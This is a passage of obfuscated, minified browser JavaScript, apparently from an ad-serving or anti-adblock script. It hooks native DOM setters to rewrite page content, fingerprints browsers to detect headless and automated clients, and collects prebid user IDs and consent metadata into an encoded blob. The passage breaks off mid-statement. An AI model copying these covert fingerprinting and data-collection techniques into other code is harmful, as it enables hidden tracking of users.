n=arguments[t(934)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];const a=z.A[t(3072)](i)[t(1095)][t(3072)][t(4315)](this,...r),c=z.A[t(3072)](i)[t(2713)][t(3072)][t(4315)](this);if(t(1388)==typeof c&&c[t(546)](t(499)))try{const e=JSON[t(2901)](c);if(t(4249)===e[t(911)]&&t(3078)===e[t(694)])return a}catch(t){}return t(2771)==typeof c&&c[t(2764)]||(u=c,t(1388)==typeof u&&u[t(1310)](t(1592)))||(0,s.aV)(e.A[t(1184)])!==(0,s.aV)(z.A[t(3072)](i)[t(1487)][t(3072)][t(4315)](this))?a:ee[t(3072)](i,a);var u}}),fe(i,l(3341),l(1962),{get:function(){const t=l;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(3072)](i)[t(3298)][t(3072)][t(4315)](this,...n)},set:function(t){const r=l;if(!t)return z.A[r(3072)](i)[r(3298)][r(3456)][r(4315)](this,t);t=t[r(1892)]();const s=(0,o.Wq)({protectUrlContext:n,url:e.A[r(1184)]+r(3455),kind:o.MN[r(2404)],baseUrl:z.A[r(3072)](i)[r(2188)][r(3072)][r(3417)](i[r(3948)]),endpoint:e.A[r(1184)]});return t=t[r(546)](s)?Qt({_window:i,protectUrlContext:n,html:t}):r(2097)[r(2462)](Rt,r(735))[r(2462)](s,r(3282))[r(2462)]((0,Ft.x)().id,r(1600))+Qt({_window:i,protectUrlContext:n,html:t}),z.A[r(3072)](i)[r(3298)][r(3456)][r(4315)](this,t)}},d),fe(i,l(2450),l(1507),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(2474)])||void 0===n?void 0:n[t(1507)])&&void 0!==e?e:z.A[t(3072)](i)[t(1126)][t(3072)][t(4315)](this)}}),fe(i,l(2450),l(1316),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(2474)])||void 0===n?void 0:n[t(1316)])&&void 0!==e?e:z.A[t(3072)](i)[t(1897)][t(3072)][t(4315)](this)}}),fe(i,l(2450),l(1505),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(2474)])||void 0===n?void 0:n[t(1505)])&&void 0!==e?e:z.A[t(3072)](i)[t(3110)][t(3072)][t(4315)](this)}}),fe(i,l(2450),l(1963),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(2474)])||void 0===n?void 0:n[t(1963)])&&void 0!==e?e:z.A[t(3072)](i)[t(1620)][t(3072)][t(4315)](this)}}),fe(i,l(2450),l(3111),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(2474)])||void 0===n?void 0:n[t(3111)])&&void 0!==e?e:z.A[t(3072)](i)[t(2296)][t(3072)][t(4315)](this)}}),fe(i,l(2450),l(1902),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(2474)])||void 0===n?void 0:n[t(1902)])&&void 0!==e?e:z.A[t(3072)](i)[t(3942)][t(3072)][t(4315)](this)}}),he(i,l(4347),l(1894),(function(t){const e=l;if(this instanceof i[e(1565)]&&e(1615)===this[e(3251)][e(2544)]()&&t instanceof i[e(2772)]){const r=z.A[e(3072)](i)[e(2532)][e(3072)][e(4315)](t);if((0,C.xP)(a,r))try{z.A[e(3072)](i)[e(2532)][e(3456)][e(4315)](t,(0,Ct.dv)({protectUrlContext:n,stylesheet:r,idFilter:t=>(0,C.Bo)(a,t),urlFilter:t=>(0,C.pI)(a,t),attributeFilter:t=>(0,C.yu)(a,t)}))}catch(t){}}return z.A[e(3072)](i)[e(3759)][e(4315)](this,t)})),he(i,l(520),l(684),(function(t){const e=l;for(var r=arguments[e(934)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];if(this instanceof i[e(520)]&&t instanceof i[e(4369)]){const r=Array[e(2870)](t[e(1032)])[e(1088)]((t=>t instanceof i[e(2772)]?z.A[e(3072)](i)[e(2532)][e(3072)][e(4315)](t):""));return z.A[e(3072)](i)[e(2532)][e(3456)][e(4315)](t,(0,Ct.dv)({protectUrlContext:n,stylesheet:r[e(4106)](""),idFilter:t=>(0,C.Bo)(a,t),urlFilter:t=>(0,C.pI)(a,t),attributeFilter:t=>(0,C.yu)(a,t)})),z.A[e(3072)](i)[e(3280)][e(4315)](this,t,...o)}return z.A[e(3072)](i)[e(3280)][e(4315)](this,t,...o)})),Object[l(2284)](i)[l(1266)]((t=>{const e=l;try{if(!t[e(1310)](e(3967))||!t[e(3936)](e(1565)))return;const n=[e(1887),e(1494)];for(const r of n){const n=i[e(1695)][e(4476)](i[t][e(2928)],r);n&&i[e(1695)][e(3874)](i[t][e(2928)],r,{get:function(){const t=e;for(var r=arguments[t(934)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];if(!(0,C.sU)(a,this))return n[t(3072)][t(4315)](this,...o);let s=n[t(3072)][t(4315)](this,...o);return t(1388)==typeof s&&s[t(1310)](t(1173))&&(s=s[t(1791)](3)),s},set:function(t){const r=e;for(var o=arguments[r(934)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return(0,C.sU)(a,this)?(r(1388)!=typeof t&&r(3631)!=typeof t||(t=r(1173)+t),n[r(3072)][r(4315)](this)===t?t:n[r(3456)][r(4315)](this,t,...i)):n[r(3456)][r(4315)](this,t,...i)}})}}catch(t){}}))}const Te=t=>{try{t()}catch(t){}};function Ce(e){const n=t;var r;if(c.A[n(2439)](n(963)),null!==(r=window[n(2646)])&&void 0!==r&&r[n(2195)])return;const o=window[n(2646)]||[];window[n(2646)]={push:t=>Te(t),__replaced:!0};for(const t of[...o][n(4327)]())Te(t);const i=t=>{const e=n;e(2674)===t[e(969)]?t[e(1604)](...t[e(1655)]):e(1957)===t[e(969)]?t[e(1604)]():e(690)===t[e(969)]&&t[e(1627)]()},s=window[n(2575)]||[];window[n(2575)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of s)Te((()=>i(t)))}function We(e){const n=t;return n(2218)===function(t){const e=n;try{return new URL(t)[e(954)][e(3072)](e(761))||""}catch(t){return""}}(e)}var Le=k(2751);const je=class{static[t(2415)](){const e=t;var n,r;let o=arguments[e(934)]>0&&void 0!==arguments[0]?arguments[0]:e(3444),i=!(arguments[e(934)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(1546)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(1058)+(0,ze.t)(o+"_"+a),d=e(1058)+(0,ze.t)(o+"_"+c),h=e(1058)+(0,ze.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Ie,He=k(3351),Oe=/bot|crawl|http|lighthouse|scan|search|spider/i,qe=function(e,n){const r=t;return(qe=Object[r(2163)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(667)]=e}||function(t,e){const n=r;for(var o in e)Object[n(2928)][n(2419)][n(4315)](e,o)&&(t[o]=e[o])})(e,n)};function Ve(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a2s;function a(t){const e=a2s;try{l(r[e(2486)](t))}catch(t){i(t)}}function c(t){const e=a2s;try{l(r[e(4180)](t))}catch(t){i(t)}}function l(t){const e=a2s;var r;t[e(3413)]?o(t[e(2293)]):(r=t[e(2293)],r instanceof n?r:new n((function(t){t(r)})))[e(3263)](a,c)}l((r=r[s(3417)](t,e||[]))[s(2486)]())}))}function Re(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(1797)==typeof Symbol&&(a[Symbol[r(3339)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a2s;if(o)throw new TypeError(r(2822));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(2869)]:t[0]?i[r(4180)]||((s=i[r(2869)])&&s[r(4315)](i),0):i[r(2486)])&&!(s=s[r(4315)](i,t[1]))[r(3413)])return s;switch(i=0,s&&(t=[2&t[0],s[r(2293)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(2602)]++,{value:t[1],done:!1};case 5:c[r(2602)]++,i=t[1],t=[0];continue;case 7:t=c[r(4071)][r(2315)](),c[r(1838)][r(2315)]();continue;default:if(!((s=(s=c[r(1838)])[r(934)]>0&&s[s[r(934)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(2602)]=t[1];break}if(6===t[0]&&c[r(2602)]<s[1]){c[r(2602)]=s[1],s=t;break}if(s&&c[r(2602)]<s[2]){c[r(2602)]=s[2],c[r(4071)][r(2663)](t);break}s[2]&&c[r(4071)][r(2315)](),c[r(1838)][r(2315)]();continue}t=n[r(4315)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Fe(e,n,r){const o=t;if(r||2===arguments[o(934)])for(var i,s=0,a=n[o(934)];s<a;s++)!i&&s in n||(i||(i=Array[o(2928)][o(1791)][o(4315)](n,0,s)),i[s]=n[s]);return e[o(2462)](i||Array[o(2928)][o(1791)][o(4315)](n))}Object[t(2312)],Object[t(2312)],t(1797)==typeof SuppressedError&&SuppressedError;var Be=t(3084),Pe=t(552),De=t(3836),Ze=t(4403),Xe=t(2586),Je=t(596),Qe=function(t){function e(n,r){const o=a2s;var i=t[o(4315)](this,r)||this;return i[o(4329)]=n,i[o(2193)]=o(1808),Object[o(2163)](i,e[o(2928)]),i}return function(t,e){const n=a2s;if(n(1797)!=typeof e&&null!==e)throw new TypeError(n(1461)+String(e)+n(2147));function r(){this[n(731)]=t}qe(t,e),t[n(2928)]=null===e?Object[n(2312)](e):(r[n(2928)]=e[n(2928)],new r)}(e,t),e}(Error);function Ge(t){return Ve(this,void 0,void 0,(function(){var e,n,r=this;return Re(this,(function(o){const i=a2s;switch(o[i(2602)]){case 0:return e={},n=Object[i(1010)](t),[4,Promise[i(1203)](n[i(1088)]((function(n){return Ve(r,void 0,void 0,(function(){var r,o,i,s,a;return Re(this,(function(c){const l=a2s;switch(c[l(2602)]){case 0:r=t[n],c[l(2602)]=1;case 1:return c[l(1838)][l(2663)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(2293)]=c[l(1238)](),a[l(4329)]=0,a),[3,4];case 3:return s=c[l(1238)](),e[n]=s instanceof Qe?{state:s[l(4329)],error:""[l(2462)](s[l(2193)],": ")[l(2462)](s[l(1296)])}:{state:-3,error:s instanceof Error?""[l(2462)](s[l(2193)],": ")[l(2462)](s[l(1296)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(1238)](),[2,e]}}))}))}function Ye(e,n){return-1!==e[t(2402)](n)}function $e(e,n){return-1!==e[t(2402)](n)}function Ke(e){return Object[t(2284)](e)}function tn(e){const n=t;for(var r=[],o=1;o<arguments[n(934)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(1388)==typeof t){if(Ye(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(1502)in t)return t[n(1502)](e);for(var o=0;o<t[n(934)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(2046)](e)})))return{value:!0}},s=0,a=r;s<a[n(934)];s++){var c=i(a[s]);if(n(2771)==typeof c)return c[n(2293)]}return!1}function en(e){return e[t(4455)]((function(t,e){return t+(e?1:0)}),0)}var nn={detectAppVersion:function(e){const n=t;var r=e[n(3466)];return 0===r[n(4329)]&&(/headless/i[n(2046)](r[n(2293)])?Xe:/electron/i[n(2046)](r[n(2293)])?Be:/slimerjs/i[n(2046)](r[n(2293)])?Ze:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(1814)];return 0===r[n(4329)]&&(tn(r[n(2293)],n(3836),n(2146),n(3292))?De:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(2526)];return 0===r[n(4329)]&&(/PhantomJS/i[n(2046)](r[n(2293)])?Pe:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(4427)],o=e[n(1934)],i=e[n(896)];if(0===r[n(4329)]&&0===o[n(4329)]&&0===i[n(4329)]){var s=r[n(2293)];return n(596)!==i[n(2293)]&&(37===s&&!Ye([n(3556),n(2708)],i[n(2293)])||39===s&&!Ye([n(3618)],o[n(2293)])||33===s&&!Ye([n(4201)],i[n(2293)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(2893)][n(4329)])return Pe},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(4064)];if(0===r[n(4329)]&&0===r[n(2293)][n(934)])return Xe},detectNotificationPermissions:function(e){const n=t;var r=e[n(1277)],o=e[n(1934)];return 0===o[n(4329)]&&n(3621)===o[n(2293)]&&(0===r[n(4329)]&&r[n(2293)]?Xe:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(4023)];if(0===r[n(4329)]&&!r[n(2293)])return Xe},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(1143)],o=e[n(4326)],i=e[n(1934)],s=e[n(896)];if(0===r[n(4329)]&&0===o[n(4329)]&&0===i[n(4329)]&&0===s[n(4329)]&&n(3621)===i[n(2293)]&&!o[n(2293)]&&n(4201)===s[n(2293)])return 0===r[n(2293)]?Xe:void 0},detectProcess:function(e){const n=t;var r,o=e[n(3322)];return 0===o[n(4329)]&&(n(1883)===o[n(2293)][n(969)]||null!=(null===(r=o[n(2293)][n(1215)])||void 0===r?void 0:r[n(3084)])?Be:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(4354)];return 0===r[n(4329)]&&(/PhantomJS/i[n(2046)](r[n(2293)])?Pe:/Headless/i[n(2046)](r[n(2293)])?Xe:/Electron/i[n(2046)](r[n(2293)])?Be:/slimerjs/i[n(2046)](r[n(2293)])?Ze:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(3066)];if(0===r[n(4329)]&&r[n(2293)])return Xe},detectWebGL:function(e){const n=t;var r=e[n(3302)];if(0===r[n(4329)]){var o=r[n(2293)],i=o[n(1217)],s=o[n(1883)];if(n(2461)==i&&n(2196)==s)return Xe}},detectWindowExternal:function(e){const n=t;var r=e[n(2377)];return 0===r[n(4329)]&&(/Sequentum/i[n(2046)](r[n(2293)])?n(3239):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(4358)],o=e[n(3861)];if(0!==r[n(4329)]||0!==o[n(4329)])return!1;var i=r[n(2293)],s=i[n(3668)],a=i[n(2298)];return o[n(2293)]&&0===s&&0===a?Xe:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(3712)];if(0===r[n(4329)]&&!r[n(2293)])return Je},detectProductSub:function(e){const n=t;var r=e[n(604)],o=e[n(1934)];return 0===r[n(4329)]&&0===o[n(4329)]&&(n(3621)!==o[n(2293)]&&n(3918)!==o[n(2293)]&&n(682)!==o[n(2293)]&&n(525)!==o[n(2293)]||n(1908)===r[n(2293)]?void 0:Je)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(4303)];if(0!==r[n(4329)])return!1;var o,i=r[n(2293)];for(o in i)if(i[o])return o}};function rn(){const e=t;var n,r,o=window,i=navigator;return en([e(1252)in i,e(2872)in i,0===i[e(1217)][e(2402)](e(3650)),e(3552)in o,e(3407)in o,e(4454)in o,e(1646)in o])>=5?e(4201):en([e(1698)in o,e(3893)in o,e(1983)in o,0===i[e(1217)][e(2402)](e(2194)),e(3771)in i,e(1327)in o])>=4?e(3556):en([e(1462)in navigator,e(3025)in(null!==(r=null===(n=document[e(3637)])||void 0===n?void 0:n[e(1615)])&&void 0!==r?r:{}),e(2508)in o,e(2391)in o,e(3578)in o,e(1504)in o])>=4?e(2708):e(596)}var on={android:function(){const e=t;var n=rn(),r=e(4201)===n,o=e(2708)===n;if(!r&&!o)return!1;var i=window;return en([e(893)in i,e(1488)in i,r&&!(e(2104)in i),o&&/android/i[e(2046)](navigator[e(3466)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(4354)])||void 0===n?void 0:n[e(2544)]();return $e(r,e(3965))?e(2758):$e(r,e(2482))||$e(r,e(1966))?e(3618):$e(r,e(525))?e(525):$e(r,e(532))?e(532):$e(r,e(682))||$e(r,e(1506))?e(682):$e(r,e(3621))?e(3621):$e(r,e(3918))?e(3918):e(596)},browserEngineKind:rn,documentFocus:function(){const e=t;return void 0!==document[e(2989)]&&document[e(2989)]()},userAgent:function(){return navigator[t(4354)]},appVersion:function(){const e=t;var n=navigator[e(3466)];if(null==n)throw new Qe(-1,e(1890));return n},rtt:function(){const e=t;if(void 0===navigator[e(1436)])throw new Qe(-1,e(1648));if(void 0===navigator[e(1436)][e(2866)])throw new Qe(-1,e(1e3));return navigator[e(1436)][e(2866)]},windowSize:function(){const e=t;return{outerWidth:window[e(3668)],outerHeight:window[e(2298)],innerWidth:window[e(2403)],innerHeight:window[e(1451)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(624)])throw new Qe(-1,e(2355));if(void 0===navigator[e(624)][e(934)])throw new Qe(-3,e(4323));return navigator[e(624)][e(934)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(624)])throw new Qe(-1,e(2355));if(void 0===window[e(2360)])throw new Qe(-1,e(1610));return navigator[e(624)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(948)])return t[e(948)][e(1892)]()}throw new Qe(-3,e(4256))},productSub:function(){const e=t;var n=navigator[e(604)];if(void 0===n)throw new Qe(-1,e(1947));return n},windowExternal:function(){const e=t;if(void 0===window[e(1090)])throw new Qe(-1,e(2269));var n=window[e(1090)];if(e(1797)!=typeof n[e(1892)])throw new Qe(-2,e(3193));return n[e(1892)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(3643)])throw new Qe(-1,e(3766));for(var n=navigator[e(3643)],r=Object[e(861)](n)===MimeTypeArray[e(2928)],o=0;o<n[e(934)];o++)r&&(r=Object[e(861)](n[o])===MimeType[e(2928)]);return r},evalLength:function(){const e=t;return eval[e(1892)]()[e(934)]},webGL:function(){const e=t;var n=document[e(3735)](e(1928));if(e(1797)!=typeof n[e(3535)])throw new Qe(-2,e(775));var r=n[e(3535)](e(2904));if(null===r)throw new Qe(-4,e(967));if(e(1797)!=typeof r[e(1943)])throw new Qe(-2,e(1712));return{vendor:r[e(1943)](r[e(3982)]),renderer:r[e(1943)](r[e(3265)])}},webDriver:function(){const e=t;if(null==navigator[e(2146)])throw new Qe(-1,e(3817));return navigator[e(2146)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(1509)]||r[e(2035)]||r[e(2014)]||r[e(1282)];if(void 0!==i&&o[e(2663)]([i]),Array[e(3446)](r[e(4064)]))e(4201)===rn()&&en([!(e(1419)in(n=window)),e(3333)in n,""+n[e(3097)]==e(2171),""+n[e(846)]==e(2248)])>=3||o[e(2663)](r[e(4064)]);else if(e(1388)==typeof r[e(4064)]){var s=r[e(4064)];s&&o[e(2663)](s[e(1522)](","))}return o},notificationPermissions:function(){return Ve(this,void 0,void 0,(function(){var t,e;return Re(this,(function(n){const r=a2s;switch(n[r(2602)]){case 0:if(void 0===window[r(1479)])throw new Qe(-1,r(1821));if(void 0===navigator[r(2599)])throw new Qe(-1,r(915));if(r(1797)!=typeof(t=navigator[r(2599)])[r(1933)])throw new Qe(-2,r(723));n[r(2602)]=1;case 1:return n[r(1838)][r(2663)]([1,3,,4]),[4,t[r(1933)]({name:r(3450)})];case 2:return e=n[r(1238)](),[2,r(1863)===window[r(1479)][r(914)]&&r(2752)===e[r(4329)]];case 3:throw n[r(1238)](),new Qe(-3,r(4131));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(3637)])throw new Qe(-1,e(2322));var n=document[e(3637)];if(e(1797)!=typeof n[e(955)])throw new Qe(-2,e(3122));return n[e(955)]()},functionBind:function(){const e=t;if(void 0===Function[e(2928)][e(2851)])throw new Qe(-2,e(3155));return Function[e(2928)][e(2851)][e(1892)]()},process:function(){const e=t;var n=window[e(3322)],r=e(1657);if(void 0===n)throw new Qe(-1,""[e(2462)](r,e(558)));if(n&&e(2771)!=typeof n)throw new Qe(-3,""[e(2462)](r,e(3606)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(913)]={window:[e(913)]},n[e(3043)]={window:[e(3120)]},n[e(907)]={window:[e(2e3)]},n[e(2651)]={window:[e(1145)]},n[e(3481)]={window:[e(1317)]},n[e(2247)]={window:[e(2247)]},n[e(2644)]={window:[e(3574),e(1230)]},n[e(2417)]={window:[e(1625)]},n[Pe]={window:[e(2112),e(2286)]},n[e(3835)]={window:[e(1666)]},n[De]={window:[e(1024),e(1662),e(4439),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(712),e(2944),e(3922)]},n[e(1836)]={window:[e(1425)]},n[e(2146)]={window:[e(2146),e(2939),e(1840),e(2256),e(2518),e(2650),e(2634)],document:[e(4384),e(2350),e(4494),e(2073),e(3935),e(1985),e(4098),e(4384),e(1954),e(1007),e(4089),e(3777),e(3911),e(4230)]},n[Xe]={window:[e(1372),e(1691)]},n),i={},s=Ke(window),a=[];for(r in void 0!==window[e(3948)]&&(a=Ke(window[e(3948)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(1155)]&&tn[e(3417)](void 0,Fe([s],c[e(1155)],!1)),u=!(void 0===c[e(3948)]||!a[e(934)])&&tn[e(3417)](void 0,Fe([a],c[e(3948)],!1));i[r]=l||u}}return i}},sn=function(){const e=t;function n(){const t=a2s;this[t(1329)]=void 0,this[t(4465)]=void 0}return n[e(2928)][e(3670)]=function(){return this[e(1329)]},n[e(2928)][e(3639)]=function(){return this[e(4465)]},n[e(2928)][e(2844)]=function(){const t=e;if(void 0===this[t(1329)])throw new Error(t(4082));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(1388)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Je}),o[s]=c,c[r(978)]&&(i=c)}return[o,i]}(this[t(1329)],nn),r=n[0],o=n[1];return this[t(4465)]=r,o},n[e(2928)][e(1166)]=function(){return Ve(this,void 0,void 0,(function(){var t;return Re(this,(function(e){const n=a2s;switch(e[n(2602)]){case 0:return t=this,[4,Ge(on)];case 1:return t[n(1329)]=e[n(1238)](),[2,this[n(1329)]]}}))}))},n}();const an=async n=>{const r=t;try{if(i=navigator[r(4354)],Boolean(i)&&function(){const t=r;if(Ie instanceof RegExp)return Ie;try{Ie=new RegExp(t(3383),"i")}catch(t){Ie=Oe}return Ie}()[r(2046)](i))return c.A[r(2439)](r(3684)[r(2462)](navigator[r(4354)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[r(2637)],n=void 0===e||e;return Ve(this,void 0,void 0,(function(){var t;return Re(this,(function(e){const r=a2s;switch(e[r(2602)]){case 0:return n&&function(){const t=r;if(!(window[t(4157)]||Math[t(4294)]()>=.001))try{var e=new XMLHttpRequest;e[t(2213)](t(3072),t(1375)[t(2462)](t(1345),t(2067)),!0),e[t(3681)]()}catch(e){console[t(2267)](e)}}(),[4,(t=new sn)[r(1166)]()];case 1:return e[r(1238)](),[2,t]}}))}))}({monitoring:!1})[r(3263)]((t=>t[r(2844)]())),e=(0,l.c)(((t,e)=>setTimeout((()=>e(new Error(r(4183)))),100))),n=await Promise[r(2418)]([t,e]);if(n&&n[r(978)])return c.A[r(2439)](r(3026)[r(2462)](n[r(3169)])),!0}catch(t){return c.A[r(2439)](r(4181),t),!1}}catch(t){return c.A[r(2439)](r(3796),t),c.A[r(2267)](t,r(3632)),!1}var i;if(navigator[r(4354)][r(546)](r(589))||r(2877)===navigator[r(4354)]&&r(1960)===location[r(3875)])return!0;try{const t=[r(1536)];if([r(4032),r(1294)][r(546)](navigator[r(4354)])&&t[r(4054)]((t=>location[r(3875)][r(3936)](t)))){const t=await fetch((0,o.Wq)({protectUrlContext:n,url:""[r(2462)](e.A[r(1184)],r(3582)),kind:o.MN[r(3557)],endpoint:e.A[r(1184)]}));if(r(3583)===await t[r(1697)]())return!0}}catch(t){}return!1};async function cn(n){const r=t,i=await fetch((0,o.Wq)({protectUrlContext:n,url:""[r(2462)](e.A[r(1184)],r(2099)),endpoint:e.A[r(1184)]}));return await i[r(4261)]()}var ln=k(4273);function un(e){const n=t;if(Array[n(3446)](e)){const t=e[n(1088)](un);return t[n(934)]>0&&n(1388)==typeof t[0]?t[n(2437)](((t,e)=>String(t)[n(2249)](String(e),void 0,{numeric:!0,sensitivity:n(1916)}))):t}if(e&&n(2771)==typeof e&&null!==e){const t=Object[n(1010)](e)[n(2437)](),r={};for(const n of t)r[n]=un(e[n]);return r}return e}var dn=k(4286);window[t(753)]=!1,window[t(753)]=!0;var hn=k(7177),fn=k(3726);window[t(753)]=!1,window[t(753)]=!0;const mn={version:t(4147),originalHostname:window[t(2914)][t(3875)],configIndex:0};(i=>{const s=t;var l,u;if(He.A[s(1166)](),!1!==(0,dn.aX)())try{!function(){const t=s,e=t(1629)[t(2462)](t(4497),t(1927)),n=document[t(3735)](t(691));n[t(2546)]=e,document[t(4367)][t(1894)](n)}()}catch(t){}z.A[s(1166)](window);const d=null===(l=document[s(1873)])||void 0===l?void 0:l[s(3151)](s(3444));if(d)window[s(3658)]("r_"+d,"*");else{var h;const t=null===(h=document[s(1873)])||void 0===h?void 0:h[s(3151)](s(834));t&&window[s(3658)](t,"*")}if(null===(u=document[s(1873)])||void 0===u||u[s(3260)](),function(){const t=s;let e=arguments[t(934)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(4102)===location[t(4318)]&&(location[t(4318)]="",n.A[t(3456)](t(2162),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(1873)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(934)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(1310)](o(1899))?a:o(3588)[o(2462)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(3151)](n(879))||e[n(3151)](n(1711));if(null===r)throw new Error(n(1876));return r=r[n(1310)]("//")?t[n(4338)]+r:r,new URL(r,t[n(2556)])}(e,n);if(c[o(3875)]===s[o(3875)]&&c[o(3218)]===s[o(3218)])return null;c[o(2209)]=s[o(2209)],c[o(4338)]=/localhost|127.0.0.1/[o(2046)](s[o(2209)])?o(3126):o(4444),s[o(3218)]&&(c[o(3218)]=s[o(3218)]),Object[o(1455)](i)[o(1266)]((t=>{const e=o;let[n,r]=t;c[e(954)][e(3456)](n,r)}));const l=(0,ne.R0)(n);return l[o(1458)](o(1711),c[o(2556)]),l}(location,document[t(1873)],n.A[t(3072)](t(2162),!1),e);return!!o&&(document[t(1873)][t(4285)]?(0,ne.WH)(o,document[t(1873)]):(0,ne.qj)(o),document[t(1873)][t(3260)](),console[t(1745)](t(3387)),!0)}({essential:""}))throw new Error(s(894));try{window[s(592)](new CustomEvent(s(3433)))}catch(t){}return je[s(2415)](s(3444))?(window[s(1577)]=e.A[s(1822)],(t=>{const e=s;window[e(1616)](e(1296),(n=>{const r=e;n[r(1159)]&&r(3179)===n[r(1159)][r(1991)]&&lt(t,n[r(1159)][r(3161)],n[r(1159)][r(1029)])}))})(i),c.A[s(4470)](i),c.A[s(2439)](s(1822),e.A[s(1822)]),c.A[s(2439)](s(959),e.A[s(2234)]),c.A[s(2439)](s(2914),window[s(2914)][s(2556)]),c.A[s(2439)](s(2907),window[s(1360)][s(4354)]),c.A[s(2439)](s(2671),et()),c.A[s(2439)](s(1337),a.A[s(2128)]()[s(1892)]()),e.A[s(2439)]||s(2218)===n.A[s(3072)](s(3686),!1)?((0,Ft.z)((0,te.i7)(s(1547))),window[s(1594)]=r.md,window[s(3114)]=r.ks,window[s(1798)]=r._,window[s(912)]=t=>(0,o.Wq)({protectUrlContext:i,url:t,kind:o.MN[s(2404)],endpoint:e.A[s(1184)]}),window[s(1844)]=o.sH,window[s(3984)]=o.EW,window[s(2831)]=t=>Qt({_window:window,protectUrlContext:i,html:t}),window[s(777)]=t=>(0,Ct.dv)({protectUrlContext:i,stylesheet:t})):(0,Ft.z)((0,te.i7)()),!0):(console[s(1745)](s(1812)),!1)})(mn)&&(async m=>{const p=t;try{var g,b,y,v;null!==(b=(g=window)[p(2264)])&&void 0!==b||(g[p(2264)]={}),window[p(2264)][p(1765)]=!0,window[p(2264)][p(1396)]=function(){const t=p;var e,n,r,o,i,s,a,c,l,u,d,h,f,m,g,w,b;let y=arguments[t(934)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(3130)](e);let o="";for(let t=0;t<r[n(934)];t++)o+=String[n(1357)](r[t]);return btoa(o)}(JSON[t(4363)](un({a_summary:{gpt:{paths:null===(e=window[t(522)])||void 0===e||null===(e=e[t(3412)]())||void 0===e||null===(e=e[t(3693)]())||void 0===e?void 0:e[t(1088)]((e=>e[t(2096)]()))}},prebid:{config:null===(n=window[t(2053)])||void 0===n||null===(r=n[t(515)])||void 0===r?void 0:r[t(4315)](n),userIds:null===(o=window[t(2053)])||void 0===o||null===(i=o[t(2236)])||void 0===i?void 0:i[t(4315)](o),adUnits:null===(s=window[t(2053)])||void 0===s?void 0:s[t(3787)],installedModules:null===(a=window[t(2053)])||void 0===a?void 0:a[t(4013)],consentMetadata:null===(c=window[t(2053)])||void 0===c||null===(l=c[t(4430)])||void 0===l?void 0:l[t(4315)](c)},prebid_detail:y?{bidResponses:null===(u=window[t(2053)])||void 0===u||null===(d=u[t(742)])||void 0===d?void 